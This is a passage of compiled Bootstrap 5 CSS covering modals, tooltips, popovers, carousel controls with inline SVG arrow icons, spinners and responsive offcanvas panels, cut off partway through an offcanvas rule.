.modal-dialog {
    margin: var(--bs-modal-margin);
    pointer-events: none;
    position: relative;
    width: auto
}

.modal.fade .modal-dialog {
    transform: translateY(-50px);
    transition: transform .3s ease-out
}

@media (prefers-reduced-motion:reduce) {
    .modal.fade .modal-dialog {
        transition: none
    }
}

.modal.show .modal-dialog {
    transform: none
}

.modal.modal-static .modal-dialog {
    transform: scale(1.02)
}

.modal-dialog-scrollable {
    height: calc(100% - var(--bs-modal-margin)*2)
}

.modal-dialog-scrollable .modal-content {
    max-height: 100%;
    overflow: hidden
}

.modal-dialog-scrollable .modal-body {
    overflow-y: auto
}

.modal-dialog-centered {
    align-items: center;
    display: flex;
    min-height: calc(100% - var(--bs-modal-margin)*2)
}

.modal-content {
    background-clip: padding-box;
    background-color: var(--bs-modal-bg);
    border: var(--bs-modal-border-width) solid var(--bs-modal-border-color);
    border-radius: var(--bs-modal-border-radius);
    color: var(--bs-modal-color);
    display: flex;
    flex-direction: column;
    outline: 0;
    pointer-events: auto;
    position: relative;
    width: 100%
}

.modal-backdrop {
    --bs-backdrop-zindex: 1050;
    --bs-backdrop-bg: #000;
    --bs-backdrop-opacity: 0.5;
    background-color: var(--bs-backdrop-bg);
    height: 100vh;
    left: 0;
    position: fixed;
    top: 0;
    width: 100vw;
    z-index: var(--bs-backdrop-zindex)
}

.modal-backdrop.fade {
    opacity: 0
}

.modal-backdrop.show {
    opacity: var(--bs-backdrop-opacity)
}

.modal-header {
    align-items: center;
    border-bottom: var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);
    border-top-left-radius: var(--bs-modal-inner-border-radius);
    border-top-right-radius: var(--bs-modal-inner-border-radius);
    display: flex;
    flex-shrink: 0;
    padding: var(--bs-modal-header-padding)
}

.modal-header .btn-close {
    margin: calc(var(--bs-modal-header-padding-y)*-.5) calc(var(--bs-modal-header-padding-x)*-.5) calc(var(--bs-modal-header-padding-y)*-.5) auto;
    padding: calc(var(--bs-modal-header-padding-y)*.5) calc(var(--bs-modal-header-padding-x)*.5)
}

.modal-title {
    line-height: var(--bs-modal-title-line-height);
    margin-bottom: 0
}

.modal-body {
    flex: 1 1 auto;
    padding: var(--bs-modal-padding);
    position: relative
}

.modal-footer {
    align-items: center;
    background-color: var(--bs-modal-footer-bg);
    border-bottom-left-radius: var(--bs-modal-inner-border-radius);
    border-bottom-right-radius: var(--bs-modal-inner-border-radius);
    border-top: var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);
    display: flex;
    flex-shrink: 0;
    flex-wrap: wrap;
    justify-content: flex-end;
    padding: calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap)*.5)
}

.modal-footer>* {
    margin: calc(var(--bs-modal-footer-gap)*.5)
}

@media (min-width: 576px) {
    .modal {
        --bs-modal-margin:1.75rem;
        --bs-modal-box-shadow: var(--bs-box-shadow)
    }

    .modal-dialog {
        margin-left: auto;
        margin-right: auto;
        max-width: var(--bs-modal-width)
    }

    .modal-sm {
        --bs-modal-width: 300px
    }
}

@media (min-width: 992px) {
    .modal-lg,.modal-xl {
        --bs-modal-width:800px
    }
}

@media (min-width: 1200px) {
    .modal-xl {
        --bs-modal-width:1140px
    }
}

.modal-fullscreen {
    height: 100%;
    margin: 0;
    max-width: none;
    width: 100vw
}

.modal-fullscreen .modal-content {
    border: 0;
    border-radius: 0;
    height: 100%
}

.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header {
    border-radius: 0
}

.modal-fullscreen .modal-body {
    overflow-y: auto
}

@media (max-width: 575.98px) {
    .modal-fullscreen-sm-down {
        height:100%;
        margin: 0;
        max-width: none;
        width: 100vw
    }

    .modal-fullscreen-sm-down .modal-content {
        border: 0;
        border-radius: 0;
        height: 100%
    }

    .modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header {
        border-radius: 0
    }

    .modal-fullscreen-sm-down .modal-body {
        overflow-y: auto
    }
}

@media (max-width: 767.98px) {
    .modal-fullscreen-md-down {
        height:100%;
        margin: 0;
        max-width: none;
        width: 100vw
    }

    .modal-fullscreen-md-down .modal-content {
        border: 0;
        border-radius: 0;
        height: 100%
    }

    .modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header {
        border-radius: 0
    }

    .modal-fullscreen-md-down .modal-body {
        overflow-y: auto
    }
}

@media (max-width: 991.98px) {
    .modal-fullscreen-lg-down {
        height:100%;
        margin: 0;
        max-width: none;
        width: 100vw
    }

    .modal-fullscreen-lg-down .modal-content {
        border: 0;
        border-radius: 0;
        height: 100%
    }

    .modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header {
        border-radius: 0
    }

    .modal-fullscreen-lg-down .modal-body {
        overflow-y: auto
    }
}

@media (max-width: 1199.98px) {
    .modal-fullscreen-xl-down {
        height:100%;
        margin: 0;
        max-width: none;
        width: 100vw
    }

    .modal-fullscreen-xl-down .modal-content {
        border: 0;
        border-radius: 0;
        height: 100%
    }

    .modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header {
        border-radius: 0
    }

    .modal-fullscreen-xl-down .modal-body {
        overflow-y: auto
    }
}

@media (max-width: 1399.98px) {
    .modal-fullscreen-xxl-down {
        height:100%;
        margin: 0;
        max-width: none;
        width: 100vw
    }

    .modal-fullscreen-xxl-down .modal-content {
        border: 0;
        border-radius: 0;
        height: 100%
    }

    .modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header {
        border-radius: 0
    }

    .modal-fullscreen-xxl-down .modal-body {
        overflow-y: auto
    }
}

.tooltip {
    --bs-tooltip-zindex: 1080;
    --bs-tooltip-max-width: 200px;
    --bs-tooltip-padding-x: 0.5rem;
    --bs-tooltip-padding-y: 0.25rem;
    --bs-tooltip-margin: ;
    --bs-tooltip-font-size: 0.875rem;
    --bs-tooltip-color: var(--bs-body-bg);
    --bs-tooltip-bg: var(--bs-emphasis-color);
    --bs-tooltip-border-radius: var(--bs-border-radius);
    --bs-tooltip-opacity: 0.9;
    --bs-tooltip-arrow-width: 0.8rem;
    --bs-tooltip-arrow-height: 0.4rem;
    word-wrap: break-word;
    display: block;
    font-family: system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
    font-family: var(--bs-font-sans-serif);
    font-size: var(--bs-tooltip-font-size);
    font-style: normal;
    font-weight: 400;
    letter-spacing: normal;
    line-break: auto;
    line-height: 1.5;
    margin: var(--bs-tooltip-margin);
    opacity: 0;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    white-space: normal;
    word-break: normal;
    word-spacing: normal;
    z-index: var(--bs-tooltip-zindex)
}

.tooltip.show {
    opacity: var(--bs-tooltip-opacity)
}

.tooltip .tooltip-arrow {
    display: block;
    height: var(--bs-tooltip-arrow-height);
    width: var(--bs-tooltip-arrow-width)
}

.tooltip .tooltip-arrow:before {
    border-color: #0000;
    border-style: solid;
    content: "";
    position: absolute
}

.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow {
    bottom: calc(var(--bs-tooltip-arrow-height)*-1)
}

.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before,.bs-tooltip-top .tooltip-arrow:before {
    border-top-color: var(--bs-tooltip-bg);
    border-width: var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;
    top: -1px
}

.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow {
    height: var(--bs-tooltip-arrow-width);
    left: calc(var(--bs-tooltip-arrow-height)*-1);
    width: var(--bs-tooltip-arrow-height)
}

.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,.bs-tooltip-end .tooltip-arrow:before {
    border-right-color: var(--bs-tooltip-bg);
    border-width: calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;
    right: -1px
}

.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow {
    top: calc(var(--bs-tooltip-arrow-height)*-1)
}

.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,.bs-tooltip-bottom .tooltip-arrow:before {
    border-bottom-color: var(--bs-tooltip-bg);
    border-width: 0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);
    bottom: -1px
}

.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow {
    height: var(--bs-tooltip-arrow-width);
    right: calc(var(--bs-tooltip-arrow-height)*-1);
    width: var(--bs-tooltip-arrow-height)
}

.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,.bs-tooltip-start .tooltip-arrow:before {
    border-left-color: var(--bs-tooltip-bg);
    border-width: calc(var(--bs-tooltip-arrow-width)*.5) 0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);
    left: -1px
}

.tooltip-inner {
    background-color: var(--bs-tooltip-bg);
    border-radius: var(--bs-tooltip-border-radius);
    color: var(--bs-tooltip-color);
    max-width: var(--bs-tooltip-max-width);
    padding: var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);
    text-align: center
}

.popover {
    --bs-popover-zindex: 1070;
    --bs-popover-max-width: 276px;
    --bs-popover-font-size: 0.875rem;
    --bs-popover-bg: var(--bs-body-bg);
    --bs-popover-border-width: var(--bs-border-width);
    --bs-popover-border-color: var(--bs-border-color-translucent);
    --bs-popover-border-radius: var(--bs-border-radius-lg);
    --bs-popover-inner-border-radius: calc(var(--bs-border-radius-lg) - var(--bs-border-width));
    --bs-popover-box-shadow: var(--bs-box-shadow);
    --bs-popover-header-padding-x: 1rem;
    --bs-popover-header-padding-y: 0.5rem;
    --bs-popover-header-font-size: 1rem;
    --bs-popover-header-color: inherit;
    --bs-popover-header-bg: var(--bs-secondary-bg);
    --bs-popover-body-padding-x: 1rem;
    --bs-popover-body-padding-y: 1rem;
    --bs-popover-body-color: var(--bs-body-color);
    --bs-popover-arrow-width: 1rem;
    --bs-popover-arrow-height: 0.5rem;
    --bs-popover-arrow-border: var(--bs-popover-border-color);
    word-wrap: break-word;
    background-clip: padding-box;
    background-color: var(--bs-popover-bg);
    border: var(--bs-popover-border-width) solid var(--bs-popover-border-color);
    border-radius: var(--bs-popover-border-radius);
    display: block;
    font-family: system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
    font-family: var(--bs-font-sans-serif);
    font-size: var(--bs-popover-font-size);
    font-style: normal;
    font-weight: 400;
    letter-spacing: normal;
    line-break: auto;
    line-height: 1.5;
    max-width: var(--bs-popover-max-width);
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    white-space: normal;
    word-break: normal;
    word-spacing: normal;
    z-index: var(--bs-popover-zindex)
}

.popover .popover-arrow {
    display: block;
    height: var(--bs-popover-arrow-height);
    width: var(--bs-popover-arrow-width)
}

.popover .popover-arrow:after,.popover .popover-arrow:before {
    border: 0 solid #0000;
    content: "";
    display: block;
    position: absolute
}

.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow {
    bottom: calc((var(--bs-popover-arrow-height))*-1 - var(--bs-popover-border-width))
}

.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:after,.bs-popover-top>.popover-arrow:before {
    border-width: var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0
}

.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before {
    border-top-color: var(--bs-popover-arrow-border);
    bottom: 0
}

.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-top>.popover-arrow:after {
    border-top-color: var(--bs-popover-bg);
    bottom: var(--bs-popover-border-width)
}

.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow {
    height: var(--bs-popover-arrow-width);
    left: calc((var(--bs-popover-arrow-height))*-1 - var(--bs-popover-border-width));
    width: var(--bs-popover-arrow-height)
}

.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:after,.bs-popover-end>.popover-arrow:before {
    border-width: calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0
}

.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before {
    border-right-color: var(--bs-popover-arrow-border);
    left: 0
}

.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-end>.popover-arrow:after {
    border-right-color: var(--bs-popover-bg);
    left: var(--bs-popover-border-width)
}

.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow {
    top: calc((var(--bs-popover-arrow-height))*-1 - var(--bs-popover-border-width))
}

.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:before {
    border-width: 0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height)
}

.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before {
    border-bottom-color: var(--bs-popover-arrow-border);
    top: 0
}

.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:after {
    border-bottom-color: var(--bs-popover-bg);
    top: var(--bs-popover-border-width)
}

.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before {
    border-bottom: var(--bs-popover-border-width) solid var(--bs-popover-header-bg);
    content: "";
    display: block;
    left: 50%;
    margin-left: calc(var(--bs-popover-arrow-width)*-.5);
    position: absolute;
    top: 0;
    width: var(--bs-popover-arrow-width)
}

.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow {
    height: var(--bs-popover-arrow-width);
    right: calc((var(--bs-popover-arrow-height))*-1 - var(--bs-popover-border-width));
    width: var(--bs-popover-arrow-height)
}

.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:after,.bs-popover-start>.popover-arrow:before {
    border-width: calc(var(--bs-popover-arrow-width)*.5) 0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height)
}

.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before {
    border-left-color: var(--bs-popover-arrow-border);
    right: 0
}

.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-start>.popover-arrow:after {
    border-left-color: var(--bs-popover-bg);
    right: var(--bs-popover-border-width)
}

.popover-header {
    background-color: var(--bs-popover-header-bg);
    border-bottom: var(--bs-popover-border-width) solid var(--bs-popover-border-color);
    border-top-left-radius: var(--bs-popover-inner-border-radius);
    border-top-right-radius: var(--bs-popover-inner-border-radius);
    color: var(--bs-popover-header-color);
    font-size: var(--bs-popover-header-font-size);
    margin-bottom: 0;
    padding: var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x)
}

.popover-header:empty {
    display: none
}

.popover-body {
    color: var(--bs-popover-body-color);
    padding: var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x)
}

.carousel {
    position: relative
}

.carousel.pointer-event {
    touch-action: pan-y
}

.carousel-inner {
    overflow: hidden;
    position: relative;
    width: 100%
}

.carousel-inner:after {
    clear: both;
    content: "";
    display: block
}

.carousel-item {
    backface-visibility: hidden;
    display: none;
    float: left;
    margin-right: -100%;
    position: relative;
    transition: transform .6s ease-in-out;
    width: 100%
}

@media (prefers-reduced-motion:reduce) {
    .carousel-item {
        transition: none
    }
}

.carousel-item-next,.carousel-item-prev,.carousel-item.active {
    display: block
}

.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start) {
    transform: translateX(100%)
}

.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end) {
    transform: translateX(-100%)
}

.carousel-fade .carousel-item {
    opacity: 0;
    transform: none;
    transition-property: opacity
}

.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active {
    opacity: 1;
    z-index: 1
}

.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start {
    opacity: 0;
    transition: opacity 0s .6s;
    z-index: 0
}

@media (prefers-reduced-motion:reduce) {
    .carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start {
        transition: none
    }
}

.carousel-control-next,.carousel-control-prev {
    align-items: center;
    background: 0 0;
    border: 0;
    bottom: 0;
    color: #fff;
    display: flex;
    justify-content: center;
    opacity: .5;
    padding: 0;
    position: absolute;
    text-align: center;
    top: 0;
    transition: opacity .15s ease;
    width: 15%;
    z-index: 1
}

@media (prefers-reduced-motion:reduce) {
    .carousel-control-next,.carousel-control-prev {
        transition: none
    }
}

.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover {
    color: #fff;
    opacity: .9;
    outline: 0;
    text-decoration: none
}

.carousel-control-prev {
    left: 0
}

.carousel-control-next {
    right: 0
}

.carousel-control-next-icon,.carousel-control-prev-icon {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    display: inline-block;
    height: 2rem;
    width: 2rem
}

.carousel-control-prev-icon {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3E%3Cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3E%3C/svg%3E")
}

.carousel-control-next-icon {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3E%3Cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E")
}

.carousel-indicators {
    bottom: 0;
    display: flex;
    justify-content: center;
    left: 0;
    margin-bottom: 1rem;
    margin-left: 15%;
    margin-right: 15%;
    padding: 0;
    position: absolute;
    right: 0;
    z-index: 2
}

.carousel-indicators [data-bs-target] {
    background-clip: padding-box;
    background-color: #fff;
    border: 0;
    border-bottom: 10px solid #0000;
    border-top: 10px solid #0000;
    box-sizing: initial;
    cursor: pointer;
    flex: 0 1 auto;
    height: 3px;
    margin-left: 3px;
    margin-right: 3px;
    opacity: .5;
    padding: 0;
    text-indent: -999px;
    transition: opacity .6s ease;
    width: 30px
}

@media (prefers-reduced-motion:reduce) {
    .carousel-indicators [data-bs-target] {
        transition: none
    }
}

.carousel-indicators .active {
    opacity: 1
}

.carousel-caption {
    bottom: 1.25rem;
    color: #fff;
    left: 15%;
    padding-bottom: 1.25rem;
    padding-top: 1.25rem;
    position: absolute;
    right: 15%;
    text-align: center
}

.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon {
    filter: invert(1) grayscale(100)
}

.carousel-dark .carousel-indicators [data-bs-target] {
    background-color: #000
}

.carousel-dark .carousel-caption {
    color: #000
}

[data-bs-theme=dark] .carousel .carousel-control-next-icon,[data-bs-theme=dark] .carousel .carousel-control-prev-icon,[data-bs-theme=dark].carousel .carousel-control-next-icon,[data-bs-theme=dark].carousel .carousel-control-prev-icon {
    filter: invert(1) grayscale(100)
}

[data-bs-theme=dark] .carousel .carousel-indicators [data-bs-target],[data-bs-theme=dark].carousel .carousel-indicators [data-bs-target] {
    background-color: #000
}

[data-bs-theme=dark] .carousel .carousel-caption,[data-bs-theme=dark].carousel .carousel-caption {
    color: #000
}

.spinner-border,.spinner-grow {
    animation: var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name);
    border-radius: 50%;
    display: inline-block;
    height: var(--bs-spinner-height);
    vertical-align: var(--bs-spinner-vertical-align);
    width: var(--bs-spinner-width)
}

@keyframes spinner-border {
    to {
        transform: rotate(1turn)
    }
}

.spinner-border {
    --bs-spinner-width: 2rem;
    --bs-spinner-height: 2rem;
    --bs-spinner-vertical-align: -0.125em;
    --bs-spinner-border-width: 0.25em;
    --bs-spinner-animation-speed: 0.75s;
    --bs-spinner-animation-name: spinner-border;
    border-right-color: currentcolor;
    border: var(--bs-spinner-border-width) solid;
    border-right: var(--bs-spinner-border-width) solid #0000
}

.spinner-border-sm {
    --bs-spinner-width: 1rem;
    --bs-spinner-height: 1rem;
    --bs-spinner-border-width: 0.2em
}

@keyframes spinner-grow {
    0% {
        transform: scale(0)
    }

    50% {
        opacity: 1;
        transform: none
    }
}

.spinner-grow {
    --bs-spinner-width: 2rem;
    --bs-spinner-height: 2rem;
    --bs-spinner-vertical-align: -0.125em;
    --bs-spinner-animation-speed: 0.75s;
    --bs-spinner-animation-name: spinner-grow;
    background-color: currentcolor;
    opacity: 0
}

.spinner-grow-sm {
    --bs-spinner-width: 1rem;
    --bs-spinner-height: 1rem
}

@media (prefers-reduced-motion:reduce) {
    .spinner-border,.spinner-grow {
        --bs-spinner-animation-speed: 1.5s
    }
}

.offcanvas,.offcanvas-lg,.offcanvas-md,.offcanvas-sm,.offcanvas-xl,.offcanvas-xxl {
    --bs-offcanvas-zindex: 1045;
    --bs-offcanvas-width: 400px;
    --bs-offcanvas-height: 30vh;
    --bs-offcanvas-padding-x: 1rem;
    --bs-offcanvas-padding-y: 1rem;
    --bs-offcanvas-color: var(--bs-body-color);
    --bs-offcanvas-bg: var(--bs-body-bg);
    --bs-offcanvas-border-width: var(--bs-border-width);
    --bs-offcanvas-border-color: var(--bs-border-color-translucent);
    --bs-offcanvas-box-shadow: var(--bs-box-shadow-sm);
    --bs-offcanvas-transition: transform 0.3s ease-in-out;
    --bs-offcanvas-title-line-height: 1.5
}

@media (max-width: 575.98px) {
    .offcanvas-sm {
        background-clip:padding-box;
        background-color: var(--bs-offcanvas-bg);
        bottom: 0;
        color: var(--bs-offcanvas-color);
        display: flex;
        flex-direction: column;
        max-width: 100%;
        outline: 0;
        position: fixed;
        transition: var(--bs-offcanvas-transition);
        visibility: hidden;
        z-index: var(--bs-offcanvas-zindex)
    }
}

@media (max-width: 575.98px) and (prefers-reduced-motion:reduce) {
    .offcanvas-sm {
        transition:none
    }
}

@media (max-width: 575.98px) {
    .offcanvas-sm.offcanvas-start {
        border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        left: 0;
        top: 0;
        transform: translateX(-100%);
        width: var(--bs-offcanvas-width)
    }

    .offcanvas-sm.offcanvas-end {
        border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        right: 0;
        top: 0;
        transform: translateX(100%);
        width: var(--bs-offcanvas-width)
    }

    .offcanvas-sm.offcanvas-top {
        border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        top: 0;
        transform: translateY(-100%)
    }

    .offcanvas-sm.offcanvas-bottom,.offcanvas-sm.offcanvas-top {
        height: var(--bs-offcanvas-height);
        left: 0;
        max-height: 100%;
        right: 0
    }

    .offcanvas-sm.offcanvas-bottom {
        border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        transform: translateY(100%)
    }

    .offcanvas-sm.show:not(.hiding),.offcanvas-sm.showing {
        transform: none
    }

    .offcanvas-sm.hiding,.offcanvas-sm.show,.offcanvas-sm.showing {
        visibility: visible
    }
}

@media (min-width: 576px) {
    .offcanvas-sm {
        --bs-offcanvas-height:auto;
        --bs-offcanvas-border-width: 0;
        background-color: initial!important
    }

    .offcanvas-sm .offcanvas-header {
        display: none
    }

    .offcanvas-sm .offcanvas-body {
        background-color: initial!important;
        display: flex;
        flex-grow: 0;
        overflow-y: visible;
        padding: 0
    }
}

@media (max-width: 767.98px) {
    .offcanvas-md {
        background-clip:padding-box;
        background-color: var(--bs-offcanvas-bg);
        bottom: 0;
        color: var(--bs-offcanvas-color);
        display: flex;
        flex-direction: column;
        max-width: 100%;
        outline: 0;
        position: fixed;
        transition: var(--bs-offcanvas-transition);
        visibility: hidden;
        z-index: var(--bs-offcanvas-zindex)
    }
}

@media (max-width: 767.98px) and (prefers-reduced-motion:reduce) {
    .offcanvas-md {
        transition:none
    }
}

@media (max-width: 767.98px) {
    .offcanvas-md.offcanvas-start {
        border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        left: 0;
        top: 0;
        transform: translateX(-100%);
        width: var(--bs-offcanvas-width)
    }

    .offcanvas-md.offcanvas-end {
        border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        right: 0;
        top: 0;
        transform: translateX(100%);
        width: var(--bs-offcanvas-width)
    }

    .offcanvas-md.offcanvas-top {
        border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        top: 0;
        transform: translateY(-100%)
    }

    .offcanvas-md.offcanvas-bottom,.offcanvas-md.offcanvas-top {
        height: var(--bs-offcanvas-height);
        left: 0;
        max-height: 100%;
        right: 0
    }

    .offcanvas-md.offcanvas-bottom {
        border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        transform: translateY(100%)
    }

    .offcanvas-md.show:not(.hiding),.offcanvas-md.showing {
        transform: none
    }

    .offcanvas-md.hiding,.offcanvas-md.show,.offcanvas-md.showing {
        visibility: visible
    }
}

@media (min-width: 768px) {
    .offcanvas-md {
        --bs-offcanvas-height:auto;
        --bs-offcanvas-border-width: 0;
        background-color: initial!important
    }

    .offcanvas-md .offcanvas-header {
        display: none
    }

    .offcanvas-md .offcanvas-body {
        background-color: initial!important;
        display: flex;
        flex-grow: 0;
        overflow-y: visible;
        padding: 0
    }
}

@media (max-width: 991.98px) {
    .offcanvas-lg {
        background-clip:padding-box;
        background-color: var(--bs-offcanvas-bg);
        bottom: 0;
        color: var(--bs-offcanvas-color);
        display: flex;
        flex-direction: column;
        max-width: 100%;
        outline: 0;
        position: fixed;
        transition: var(--bs-offcanvas-transition);
        visibility: hidden;
        z-index: var(--bs-offcanvas-zindex)
    }
}

@media (max-width: 991.98px) and (prefers-reduced-motion:reduce) {
    .offcanvas-lg {
        transition:none
    }
}

@media (max-width: 991.98px) {
    .offcanvas-lg.offcanvas-start {
        border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        left: 0;
        top: 0;
        transform: translateX(-100%);
        width: var(--bs-offcanvas-width)
    }

    .offcanvas-lg.offcanvas-end {
        border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        right: 0;
        top: 0;
        transform: translateX(100%);
        width: var(--bs-offcanvas-width)
    }

    .offcanvas-lg.offcanvas-top {
        border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        top: 0;
        transform: translateY(-100%)
    }

    .offcanvas-lg.offcanvas-bottom,.offcanvas-lg.offcanvas-top {
        height: var(--bs-offcanvas-height);
        left: 0;
        max-height: 100%;
        right: 0
    }

    .offcanvas-lg.offcanvas-bottom {
        border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        transform: translateY(100%)
    }

    .offcanvas-lg.show:not(.hiding),.offcanvas-lg.showing {
        transform: none
    }

    .offcanvas-lg.hiding,.offcanvas-lg.show,.offcanvas-lg.showing {
        visibility: visible
    }
}

@media (min-width: 992px) {
    .offcanvas-lg {
        --bs-offcanvas-height:auto;
        --bs-offcanvas-border-width: 0;
        background-color: initial!important
    }

    .offcanvas-lg .offcanvas-header {
        display: none
    }

    .offcanvas-lg .offcanvas-body {
        background-color: initial!important;
        display: flex;
        flex-grow: 0;
        overflow-y: visible;
        padding: 0
    }
}

@media (max-width: 1199.98px) {
    .offcanvas-xl {
        background-clip:padding-box;
        background-color: var(--bs-offcanvas-bg);
        bottom: 0;
        color: var(--bs-offcanvas-color);
        display: flex;
        flex-direction: column;
        max-width: 100%;
        outline: 0;
        position: fixed;
        transition: var(--bs-offcanvas-transition);
        visibility: hidden;
        z-index: var(--bs-offcanvas-zindex)
    }
}

@media (max-width: 1199.98px) and (prefers-reduced-motion:reduce) {
    .offcanvas-xl {
        transition:none
    }
}

@media (max-width: 1199.98px) {
    .offcanvas-xl.offcanvas-start {
        border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        left: 0;
        top: 0;
        transform: translateX(-100%);
        width: var(--bs-offcanvas-width)
    }

    .offcanvas-xl.offcanvas-end {
        border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        right: 0;
        top: 0;
        transform: translateX(100%);
        width: var(--bs-offcanvas-width)
    }

    .offcanvas-xl.offcanvas-top {
        border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        top: 0;
        transform: translateY(-100%)
    }

    .offcanvas-xl.offcanvas-bottom,.offcanvas-xl.offcanvas-top {
        height: var(--bs-offcanvas-height);
        left: 0;
        max-height: 100%;
        right: 0
    }

